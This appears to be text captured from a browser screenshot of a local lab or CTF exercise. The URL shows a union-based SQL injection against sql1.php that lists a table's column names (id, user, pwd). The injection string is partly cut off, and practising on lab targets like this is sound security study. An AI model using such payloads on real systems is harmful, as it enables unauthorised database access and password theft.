 192.168.20.133/sql1.php?id=-1
不安全 192.168.20.133/sql1.php?id=-1%20union%20select%201,group_concat(column_name)...
应用 技术文章 GitHub Tuisec安全热点 Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf网站
1
id,user,pwd